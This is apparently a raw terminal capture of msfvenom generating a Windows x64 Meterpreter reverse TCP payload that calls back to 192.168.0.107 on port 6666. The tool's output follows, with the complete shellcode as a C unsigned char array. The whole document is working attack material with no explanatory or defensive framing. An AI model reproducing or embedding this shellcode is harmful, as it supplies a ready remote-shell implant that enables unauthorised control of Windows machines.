 # msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=6666 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2175 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
"\x42\x3c\x41\x51\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88"
"\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x1a\x0a\xc0\xa8\x00\x6b\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
"\xf0\xb5\xa2\x56\xff\xd5";